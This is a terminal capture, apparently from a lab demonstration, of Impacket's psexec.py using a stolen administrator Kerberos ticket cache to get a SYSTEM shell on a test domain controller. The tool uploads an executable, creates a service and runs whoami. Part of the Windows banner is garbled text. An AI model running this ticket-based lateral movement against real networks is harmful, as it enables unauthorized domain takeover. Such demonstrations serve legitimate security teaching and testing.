 ➜  examples git:(master) ✗ export KRB5CCNAME=administrator.ccache
➜  examples git:(master) ✗
python psexec.py test.local/administrator@DC2012R2.test.local -dc-ip 172.16
.99.12 -k -no-pass
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on DC2012R2.test.local.....
[*] Found writable share ADMIN$
[*] Uploading file bIpgRiYm.exe
[*] Opening SVCManager on DC2012R2.test.local.....
[*] Creating service xTZV on DC2012R2.test.local.....
[*] Starting service xTZV.....
[!] Press help for extra shell commands
Microsoft Windows [░µ▒╛ 6.3.9600]
(c) 2013 Microsoft Corporationíú▒ú┴⌠╦∙╙╨╚¿└√íú
C:\Windows\system32>whoami
nt authority\system